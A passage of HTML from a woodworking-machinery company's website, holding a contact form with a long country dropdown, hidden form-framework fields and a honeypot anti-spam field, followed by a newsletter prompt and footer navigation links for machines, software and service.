          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-mail">
          </use>
         </svg>
         <span data-localinfo-mailtext="">
          info@homag.com
         </span>
        </a>
       </div>
      </div>
      <div class="w-full sm:w-1/2 xl:w-2/3">
       <section class="pagecontent">
        <form action="https://www.homag.com/en/confirmation?originPid=1&amp;tx_powermail_pi1%5Baction%5D=checkCreate&amp;tx_powermail_pi1%5Bcontroller%5D=Form&amp;cHash=3256d368e7b790ced6fec0e5d3bdf4a3#c26095" enctype="multipart/form-data" id="form-contact" method="post" name="field">
         <div>
          <input name="tx_powermail_pi1[__referrer][@extension]" type="hidden" value="Powermail"/>
          <input name="tx_powermail_pi1[__referrer][@controller]" type="hidden" value="Form"/>
          <input name="tx_powermail_pi1[__referrer][@action]" type="hidden" value="form"/>
          <input name="tx_powermail_pi1[__referrer][arguments]" type="hidden" value="YTowOnt95d103d04473b663b37419141fd026a5d96629f0d"/>
          <input name="tx_powermail_pi1[__referrer][@request]" type="hidden" value='{"@extension":"Powermail","@controller":"Form","@action":"form"}33acb2437c7df6fad6cca9258fa6ea5348bcf5cd'/>
          <input name="tx_powermail_pi1[__trustedProperties]" type="hidden" value='{"field":{"firstname":1,"lastname":1,"country_01":1,"countrycode":1,"phone":1,"usermail":1,"company":1,"contactuid":1,"contacttype":1,"originpid":1,"referer":1,"message":1,"callback":1,"__hp":1},"mail":{"form":1}}0c4d1944743b77068d5dde1dbfe4f53896ada056'/>
         </div>
         <div class="px-base lg:px-xl xl:px-3xl pt-lg lg:pt-2xl pb-xl">
          <div class="grid gap-x-xl gap-y-lg lg:grid-cols-2 w-full">
           <div class="col-span-2 xl:col-span-1">
            <input aria-required="true" class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded validate" id="powermail_field_firstname" name="tx_powermail_pi1[field][firstname]" placeholder="Your First Name *" type="text" value=""/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This field must be filled!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <input aria-required="true" class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded validate" id="powermail_field_lastname" name="tx_powermail_pi1[field][lastname]" placeholder="Your Last Name *" type="text" value=""/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This field must be filled!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <div class="form-group form-group-select bg-hmg-grey-ultralight rounded">
             <select class="form-control w-full py-3 px-6 outline-none" id="sitesFilter-country" name="tx_powermail_pi1[field][country_01]">
              <option data-code="" value="">
               All Countries *
              </option>
              <option data-code="376" value="AND">
               Andorra
              </option>
              <option data-code="971" value="ARE">
               United Arab Emirates
              </option>
              <option data-code="93" value="AFG">
               Afghanistan
              </option>
              <option data-code="1268" value="ATG">
               Antigua and Barbuda
              </option>
              <option data-code="1264" value="AIA">
               Anguilla
              </option>
              <option data-code="355" value="ALB">
               Albania
              </option>
              <option data-code="374" value="ARM">
               Armenia
              </option>
              <option data-code="244" value="AGO">
               Angola
              </option>
              <option data-code="67212" value="ATA">
               Antarctica
              </option>
              <option data-code="54" value="ARG">
               Argentina
              </option>
              <option data-code="685" value="ASM">
               American Samoa
              </option>
              <option data-code="43" value="AUT">
               Austria
              </option>
              <option data-code="61" value="AUS">
               Australia
              </option>
              <option data-code="297" value="ABW">
               Aruba
              </option>
              <option data-code="994" value="AZE">
               Azerbaijan
              </option>
              <option data-code="387" value="BIH">
               Bosnia and Herzegovina
              </option>
              <option data-code="1246" value="BRB">
               Barbados
              </option>
              <option data-code="880" value="BGD">
               Bangladesh
              </option>
              <option data-code="32" value="BEL">
               Belgium
              </option>
              <option data-code="226" value="BFA">
               Burkina Faso
              </option>
              <option data-code="359" value="BGR">
               Bulgaria
              </option>
              <option data-code="973" value="BHR">
               Bahrain
              </option>
              <option data-code="257" value="BDI">
               Burundi
              </option>
              <option data-code="229" value="BEN">
               Benin
              </option>
              <option data-code="1441" value="BMU">
               Bermuda
              </option>
              <option data-code="673" value="BRN">
               Brunei
              </option>
              <option data-code="591" value="BOL">
               Bolivia
              </option>
              <option data-code="55" value="BRA">
               Brazil
              </option>
              <option data-code="1242" value="BHS">
               The Bahamas
              </option>
              <option data-code="975" value="BTN">
               Bhutan
              </option>
              <option data-code="0" value="BVT">
               Bouvet Island
              </option>
              <option data-code="267" value="BWA">
               Botswana
              </option>
              <option data-code="375" value="BLR">
               Belarus
              </option>
              <option data-code="501" value="BLZ">
               Belize
              </option>
              <option data-code="1" value="CAN">
               Canada
              </option>
              <option data-code="6722" value="CCK">
               Cocos (Keeling) Islands
              </option>
              <option data-code="243" value="COD">
               Congo
              </option>
              <option data-code="236" value="CAF">
               Central African Republic
              </option>
              <option data-code="242" value="COG">
               Congo-Brazzaville
              </option>
              <option data-code="41" value="CHE">
               Switzerland
              </option>
              <option data-code="225" value="CIV">
               Côte d’Ivoire
              </option>
              <option data-code="682" value="COK">
               Cook Islands
              </option>
              <option data-code="56" value="CHL">
               Chile
              </option>
              <option data-code="237" value="CMR">
               Cameroon
              </option>
              <option data-code="86" value="CHN">
               China
              </option>
              <option data-code="57" value="COL">
               Colombia
              </option>
              <option data-code="506" value="CRI">
               Costa Rica
              </option>
              <option data-code="53" value="CUB">
               Cuba
              </option>
              <option data-code="238" value="CPV">
               Cape Verde
              </option>
              <option data-code="6724" value="CXR">
               Christmas Island
              </option>
              <option data-code="357" value="CYP">
               Cyprus
              </option>
              <option data-code="420" value="CZE">
               Czech Republic
              </option>
              <option data-code="49" value="DEU">
               Germany
              </option>
              <option data-code="253" value="DJI">
               Djibouti
              </option>
              <option data-code="45" value="DNK">
               Denmark
              </option>
              <option data-code="1767" value="DMA">
               Dominica
              </option>
              <option data-code="1809" value="DOM">
               Dominican Republic
              </option>
              <option data-code="213" value="DZA">
               Algeria
              </option>
              <option data-code="593" value="ECU">
               Ecuador
              </option>
              <option data-code="372" value="EST">
               Estonia
              </option>
              <option data-code="20" value="EGY">
               Egypt
              </option>
              <option data-code="212" value="ESH">
               Western Sahara
              </option>
              <option data-code="291" value="ERI">
               Eritrea
              </option>
              <option data-code="34" value="ESP">
               Spain
              </option>
              <option data-code="251" value="ETH">
               Ethiopia
              </option>
              <option data-code="358" value="FIN">
               Finland
              </option>
              <option data-code="679" value="FJI">
               Fiji
              </option>
              <option data-code="500" value="FLK">
               Falkland Islands
              </option>
              <option data-code="691" value="FSM">
               Micronesia
              </option>
              <option data-code="298" value="FRO">
               Faroes
              </option>
              <option data-code="33" value="FRA">
               France
              </option>
              <option data-code="241" value="GAB">
               Gabon
              </option>
              <option data-code="44" value="GBR">
               United Kingdom
              </option>
              <option data-code="1473" value="GRD">
               Grenada
              </option>
              <option data-code="995" value="GEO">
               Georgia
              </option>
              <option data-code="594" value="GUF">
               French Guiana
              </option>
              <option data-code="233" value="GHA">
               Ghana
              </option>
              <option data-code="350" value="GIB">
               Gibraltar
              </option>
              <option data-code="299" value="GRL">
               Greenland
              </option>
              <option data-code="220" value="GMB">
               Gambia
              </option>
              <option data-code="224" value="GIN">
               Guinea
              </option>
              <option data-code="590" value="GLP">
               Guadeloupe
              </option>
              <option data-code="240" value="GNQ">
               Equatorial Guinea
              </option>
              <option data-code="30" value="GRC">
               Greece
              </option>
              <option data-code="0" value="SGS">
               South Georgia and the South Sandwich Islands
              </option>
              <option data-code="502" value="GTM">
               Guatemala
              </option>
              <option data-code="671" value="GUM">
               Guam
              </option>
              <option data-code="245" value="GNB">
               Guinea-Bissau
              </option>
              <option data-code="592" value="GUY">
               Guyana
              </option>
              <option data-code="852" value="HKG">
               Hong Kong SAR of China
              </option>
              <option data-code="504" value="HND">
               Honduras
              </option>
              <option data-code="385" value="HRV">
               Croatia
              </option>
              <option data-code="509" value="HTI">
               Haiti
              </option>
              <option data-code="36" value="HUN">
               Hungary
              </option>
              <option data-code="62" value="IDN">
               Indonesia
              </option>
              <option data-code="353" value="IRL">
               Ireland
              </option>
              <option data-code="972" value="ISR">
               Israel
              </option>
              <option data-code="91" value="IND">
               India
              </option>
              <option data-code="0" value="IOT">
               British Indian Ocean Territory
              </option>
              <option data-code="964" value="IRQ">
               Iraq
              </option>
              <option data-code="98" value="IRN">
               Iran
              </option>
              <option data-code="354" value="ISL">
               Iceland
              </option>
              <option data-code="39" value="ITA">
               Italy
              </option>
              <option data-code="1876" value="JAM">
               Jamaica
              </option>
              <option data-code="962" value="JOR">
               Jordan
              </option>
              <option data-code="81" value="JPN">
               Japan
              </option>
              <option data-code="254" value="KEN">
               Kenya
              </option>
              <option data-code="996" value="KGZ">
               Kyrgyzstan
              </option>
              <option data-code="855" value="KHM">
               Cambodia
              </option>
              <option data-code="686" value="KIR">
               Kiribati
              </option>
              <option data-code="269" value="COM">
               Comoros
              </option>
              <option data-code="1869" value="KNA">
               Saint Kitts and Nevis
              </option>
              <option data-code="850" value="PRK">
               North Korea
              </option>
              <option data-code="82" value="KOR">
               South Korea
              </option>
              <option data-code="965" value="KWT">
               Kuwait
              </option>
              <option data-code="1345" value="CYM">
               Cayman Islands
              </option>
              <option data-code="7" value="KAZ">
               Kazakhstan
              </option>
              <option data-code="856" value="LAO">
               Laos
              </option>
              <option data-code="961" value="LBN">
               Lebanon
              </option>
              <option data-code="1758" value="LCA">
               Saint Lucia
              </option>
              <option data-code="423" value="LIE">
               Liechtenstein
              </option>
              <option data-code="94" value="LKA">
               Sri Lanka
              </option>
              <option data-code="231" value="LBR">
               Liberia
              </option>
              <option data-code="266" value="LSO">
               Lesotho
              </option>
              <option data-code="370" value="LTU">
               Lithuania
              </option>
              <option data-code="352" value="LUX">
               Luxembourg
              </option>
              <option data-code="371" value="LVA">
               Latvia
              </option>
              <option data-code="218" value="LBY">
               Libya
              </option>
              <option data-code="212" value="MAR">
               Morocco
              </option>
              <option data-code="377" value="MCO">
               Monaco
              </option>
              <option data-code="373" value="MDA">
               Moldova
              </option>
              <option data-code="261" value="MDG">
               Madagascar
              </option>
              <option data-code="692" value="MHL">
               Marshall Islands
              </option>
              <option data-code="389" value="MKD">
               Macedonia
              </option>
              <option data-code="223" value="MLI">
               Mali
              </option>
              <option data-code="95" value="MMR">
               Myanmar
              </option>
              <option data-code="976" value="MNG">
               Mongolia
              </option>
              <option data-code="853" value="MAC">
               Macao SAR of China
              </option>
              <option data-code="1670" value="MNP">
               Northern Marianas
              </option>
              <option data-code="596" value="MTQ">
               Martinique
              </option>
              <option data-code="222" value="MRT">
               Mauritania
              </option>
              <option data-code="1664" value="MSR">
               Montserrat
              </option>
              <option data-code="356" value="MLT">
               Malta
              </option>
              <option data-code="230" value="MUS">
               Mauritius
              </option>
              <option data-code="960" value="MDV">
               Maldives
              </option>
              <option data-code="265" value="MWI">
               Malawi
              </option>
              <option data-code="52" value="MEX">
               Mexico
              </option>
              <option data-code="60" value="MYS">
               Malaysia
              </option>
              <option data-code="258" value="MOZ">
               Mozambique
              </option>
              <option data-code="264" value="NAM">
               Namibia
              </option>
              <option data-code="687" value="NCL">
               New Caledonia
              </option>
              <option data-code="227" value="NER">
               Niger
              </option>
              <option data-code="6723" value="NFK">
               Norfolk Island
              </option>
              <option data-code="234" value="NGA">
               Nigeria
              </option>
              <option data-code="505" value="NIC">
               Nicaragua
              </option>
              <option data-code="31" value="NLD">
               Netherlands
              </option>
              <option data-code="47" value="NOR">
               Norway
              </option>
              <option data-code="977" value="NPL">
               Nepal
              </option>
              <option data-code="674" value="NRU">
               Nauru
              </option>
              <option data-code="683" value="NIU">
               Niue
              </option>
              <option data-code="64" value="NZL">
               New Zealand
              </option>
              <option data-code="968" value="OMN">
               Oman
              </option>
              <option data-code="507" value="PAN">
               Panama
              </option>
              <option data-code="51" value="PER">
               Peru
              </option>
              <option data-code="689" value="PYF">
               French Polynesia
              </option>
              <option data-code="675" value="PNG">
               Papua New Guinea
              </option>
              <option data-code="63" value="PHL">
               Philippines
              </option>
              <option data-code="92" value="PAK">
               Pakistan
              </option>
              <option data-code="48" value="POL">
               Poland
              </option>
              <option data-code="508" value="SPM">
               Saint Pierre and Miquelon
              </option>
              <option data-code="0" value="PCN">
               Pitcairn Islands
              </option>
              <option data-code="1787" value="PRI">
               Puerto Rico
              </option>
              <option data-code="351" value="PRT">
               Portugal
              </option>
              <option data-code="680" value="PLW">
               Palau
              </option>
              <option data-code="595" value="PRY">
               Paraguay
              </option>
              <option data-code="974" value="QAT">
               Qatar
              </option>
              <option data-code="262" value="REU">
               Reunion
              </option>
              <option data-code="40" value="ROU">
               Romania
              </option>
              <option data-code="7" value="RUS">
               Russia
              </option>
              <option data-code="250" value="RWA">
               Rwanda
              </option>
              <option data-code="966" value="SAU">
               Saudi Arabia
              </option>
              <option data-code="677" value="SLB">
               Solomon Islands
              </option>
              <option data-code="248" value="SYC">
               Seychelles
              </option>
              <option data-code="249" value="SDN">
               Sudan
              </option>
              <option data-code="46" value="SWE">
               Sweden
              </option>
              <option data-code="65" value="SGP">
               Singapore
              </option>
              <option data-code="290" value="SHN">
               Saint Helena, Ascension and Tristan da Cunha
              </option>
              <option data-code="386" value="SVN">
               Slovenia
              </option>
              <option data-code="47" value="SJM">
               Svalbard
              </option>
              <option data-code="421" value="SVK">
               Slovakia
              </option>
              <option data-code="232" value="SLE">
               Sierra Leone
              </option>
              <option data-code="378" value="SMR">
               San Marino
              </option>
              <option data-code="221" value="SEN">
               Senegal
              </option>
              <option data-code="252" value="SOM">
               Somalia
              </option>
              <option data-code="597" value="SUR">
               Suriname
              </option>
              <option data-code="239" value="STP">
               São Tomé e Príncipe
              </option>
              <option data-code="503" value="SLV">
               El Salvador
              </option>
              <option data-code="963" value="SYR">
               Syria
              </option>
              <option data-code="268" value="SWZ">
               Swaziland
              </option>
              <option data-code="1649" value="TCA">
               Turks and Caicos Islands
              </option>
              <option data-code="235" value="TCD">
               Chad
              </option>
              <option data-code="0" value="ATF">
               French Southern Territories
              </option>
              <option data-code="228" value="TGO">
               Togo
              </option>
              <option data-code="66" value="THA">
               Thailand
              </option>
              <option data-code="992" value="TJK">
               Tajikistan
              </option>
              <option data-code="0" value="TKL">
               Tokelau
              </option>
              <option data-code="993" value="TKM">
               Turkmenistan
              </option>
              <option data-code="216" value="TUN">
               Tunisia
              </option>
              <option data-code="676" value="TON">
               Tonga
              </option>
              <option data-code="670" value="TLS">
               Timor-Leste
              </option>
              <option data-code="90" value="TUR">
               Turkey
              </option>
              <option data-code="1868" value="TTO">
               Trinidad and Tobago
              </option>
              <option data-code="688" value="TUV">
               Tuvalu
              </option>
              <option data-code="886" value="TWN">
               Taiwan
              </option>
              <option data-code="255" value="TZA">
               Tanzania
              </option>
              <option data-code="380" value="UKR">
               Ukraine
              </option>
              <option data-code="256" value="UGA">
               Uganda
              </option>
              <option data-code="0" value="UMI">
               United States Minor Outlying Islands
              </option>
              <option data-code="1" value="USA">
               United States
              </option>
              <option data-code="598" value="URY">
               Uruguay
              </option>
              <option data-code="998" value="UZB">
               Uzbekistan
              </option>
              <option data-code="396" value="VAT">
               Vatican City
              </option>
              <option data-code="1784" value="VCT">
               Saint Vincent and the Grenadines
              </option>
              <option data-code="58" value="VEN">
               Venezuela
              </option>
              <option data-code="1284" value="VGB">
               British Virgin Islands
              </option>
              <option data-code="1340" value="VIR">
               US Virgin Islands
              </option>
              <option data-code="84" value="VNM">
               Vietnam
              </option>
              <option data-code="678" value="VUT">
               Vanuatu
              </option>
              <option data-code="681" value="WLF">
               Wallis and Futuna
              </option>
              <option data-code="685" value="WSM">
               Samoa
              </option>
              <option data-code="967" value="YEM">
               Yemen
              </option>
              <option data-code="269" value="MYT">
               Mayotte
              </option>
              <option data-code="27" value="ZAF">
               South Africa
              </option>
              <option data-code="260" value="ZMB">
               Zambia
              </option>
              <option data-code="263" value="ZWE">
               Zimbabwe
              </option>
              <option data-code="0" value="PSE">
               Palestine
              </option>
              <option data-code="35818" value="ALA">
               Åland
              </option>
              <option data-code="0" value="HMD">
               Heard Island and McDonald Islands
              </option>
              <option data-code="382" value="MNE">
               Montenegro
              </option>
              <option data-code="381" value="SRB">
               Serbia
              </option>
              <option data-code="44" value="JEY">
               Jersey
              </option>
              <option data-code="44" value="GGY">
               Guernsey
              </option>
              <option data-code="44" value="IMN">
               Isle of Man
              </option>
              <option data-code="590" value="MAF">
               Saint Martin
              </option>
              <option data-code="590" value="BLM">
               Saint Barthélemy
              </option>
              <option data-code="599" value="BES">
               Bonaire, Sint Eustatius and Saba
              </option>
              <option data-code="599" value="CUW">
               Curaçao
              </option>
              <option data-code="599" value="SXM">
               Sint Maarten
              </option>
              <option data-code="211" value="SSD">
               South Sudan
              </option>
             </select>
             <svg aria-hidden="true" class="absolute top-0 right-0 w-4 h-4 mr-4 mt-4 pt-px pointer-events-none">
              <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
              </use>
             </svg>
            </div>
            <input class="country validate" name="tx_powermail_pi1[field][country]" type="hidden"/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This field must be filled!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <div class="flex flex-nowrap">
             <input class="countrycode w-16 shrink-0 px-3 py-3 bg-hmg-grey-ultralight rounded-l border-r border-white text-right pointer-events-none" id="powermail_field_countrycode" name="tx_powermail_pi1[field][countrycode]" tabindex="-1" type="tel" value=""/>
             <input class="phone form-input bg-hmg-grey-ultralight w-full grow px-3 py-3 rounded-r" id="powermail_field_phone" name="tx_powermail_pi1[field][phone]" placeholder="Your Telephone " type="tel" value=""/>
             <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
              This is not a valid Phone Number!
             </p>
            </div>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <input aria-required="true" class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded validate" id="powermail_field_usermail" name="tx_powermail_pi1[field][usermail]" placeholder="Your E-Mail *" type="email" value=""/>
            <p class="error z-1 absolute top-full left-1/2 -translate-x-1/2 -mt-1 bg-white px-2 py-1 shadow-equal-lg text-xs bold text-center lg:whitespace-nowrap">
             This is not a valid email address!
            </p>
           </div>
           <div class="col-span-2 xl:col-span-1">
            <input class="form-input bg-hmg-grey-ultralight w-full px-6 py-3 rounded" id="powermail_field_company" name="tx_powermail_pi1[field][company]" placeholder="Your Company " type="" value=""/>
           </div>
           <input class="powermail_hidden powermail_contactuid" id="powermail_field_contactuid" name="tx_powermail_pi1[field][contactuid]" type="hidden" value=""/>
           <input class="powermail_hidden powermail_contacttype" id="powermail_field_contacttype" name="tx_powermail_pi1[field][contacttype]" type="hidden" value=""/>
           <input class="powermail_hidden powermail_originpid" id="powermail_field_originpid" name="tx_powermail_pi1[field][originpid]" type="hidden" value="1"/>
           <input class="powermail_hidden powermail_referer" id="powermail_field_referer" name="tx_powermail_pi1[field][referer]" type="hidden" value="/en/"/>
           <div class="col-span-2">
            <textarea class="form-input bg-hmg-grey-ultralight w-full px-6 py-3" cols="40" id="powermail_field_message" name="tx_powermail_pi1[field][message]" placeholder="Your Message for Us " rows="6"></textarea>
           </div>
          </div>
          <label class="label-checkbox mt-sm mb-base bold text-lg">
           Please call me back
           <input name="tx_powermail_pi1[field][callback]" type="hidden" value=""/>
           <input class="callback" id="powermail_field_callback_1" name="tx_powermail_pi1[field][callback]" type="checkbox" value="1"/>
           <span class="checkmark">
           </span>
          </label>
          <div class="text-center mb-4">
           <button class="btn btn--primary btn-submit" data-trackelement="contactfooter_submit" name="tx_powermail_pi1[submit]" type="submit" value="">
            <span>
             Send
            </span>
           </button>
          </div>
          <input class="powermail_form_uid" name="tx_powermail_pi1[mail][form]" type="hidden" value="1"/>
          <div style="margin-left: -99999px; position: absolute;">
           <label for="powermail_hp_1">
            Don't fill this field!
           </label>
           <input aria-hidden="true" autocomplete="new-powermail-hp-1" id="powermail_hp_1" name="tx_powermail_pi1[field][__hp]" tabindex="-1" type="text" value=""/>
          </div>
          <div class="absolute left-0 bottom-0 w-full">
           <p class="text-sm text-hmg-grey-mid text-center px-4 pb-4">
            By submitting this form, you accept our
            <a href="index-2.html" target="_blank">
             privacy policy
            </a>
           </p>
          </div>
         </div>
        </form>
       </section>
      </div>
     </div>
    </div>
   </div>
   <div class="-mt-5xl pt-6xl pb-2xl px-sm-lg 2xl:px-3xl bg-gradient-to-b from-hmg-bg-footer to-hmg-bg-page">
    <div class="footer__inner">
     <div class="pt-sm pb-2xl mb-sm border-b border-hmg-grey-dark text-center">
      <div class="inline-block max-w-[1040px] text-center">
       <p class="mb-sm text-4xl text-white bold">
        Our newsletter: Keep up to date!
       </p>
       <p class="mb-lg text-xl text-white">
        What's new? Find out with just one click - each month you will receive the latest information on market trends, product news and developments, trade fairs and our customers' experiences.
       </p>
       <a class="btn btn--primary" data-trackelement="newsletterfooter_button" href="subscription.html">
        <span>
         Subscribe now...
        </span>
       </a>
      </div>
     </div>
    </div>
    <div class="footer__inner overflow-hidden">
     <nav class="footer__nav-primary mb-xl sm:flex flex-wrap xl:justify-between -mx-6">
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="machines.html">
        Machines
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="cnc-machining-centers.html">
         CNC Machining Centers
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="drilling-and-fitting-insertion.html">
         Drilling- and Fitting Insertion
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="edge-banders-tenoners.html">
         Edge Banders &amp; Tenoners
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="panel-dividing-cutting.html">
         Panel Dividing &amp; Cutting
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="panel-storage-systems.html">
         Panel Storage Systems
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="house-construction.html">
         House Construction
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="automation.html">
         Automation
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="case-clamps.html">
         Case Clamps
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="packaging-machinery.html">
         Packaging Machinery
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="buffer-and-collating.html">
         Buffer and Collating
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="surface-technology.html">
         Surface Technology
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="planing-and-moulding-machines.html">
         Planing and Moulding Machines
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="machine-finder.html">
         Machine Finder
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="software.html">
        Software
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="shop-solutions.html">
         Shop Solutions
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="order-creation.html">
         Order Creation
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="work-preparation.html">
         Work Preparation
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="production-management.html">
         Production Management
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="service.html">
         Service Solutions
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="software-for-timber-construction.html">
         Software for Timber Construction
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="modernization.html">
         Software Downloads
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="software-finder.html">
         Software Finder
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="service-2.html">
        Service
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="homag-service.html">
         HOMAG Service
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="service-contacts.html">
         Service Contacts
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="fast-support.html">
         Fast Support
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="modernization.html">
         Modernization
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="spare-parts-service.html">
         Spare Parts Service
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="maintenance-service-work.html">
         Maintenance &amp; Service Work
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="training-education.html">
         Training &amp; Education
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="how-to-tips.html">
         How-To &amp; Tips
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="software-downloads.html">
         Software Downloads
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="process-optimization.html">
         Process Optimization
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="https://www.schuler-consulting.com/">
         Consulting Services
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="financial-services.html">
         Financial Services
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="cybersecurity.html">
         Cybersecurity
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="company.html">
        Company
       </a>
       <div class="mt-1 mb-xl">
